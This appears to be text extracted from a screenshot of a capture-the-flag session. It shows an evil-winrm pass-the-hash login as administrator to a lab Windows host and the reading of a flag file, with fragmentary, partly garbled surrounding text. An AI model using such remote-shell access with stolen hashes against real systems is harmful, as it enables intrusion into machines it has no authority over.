 ┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.89 -u administrator -H
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\user.txt
d1
*Evil-WinRM* PS C:\Users\Administrator\Documents>
2:Servers*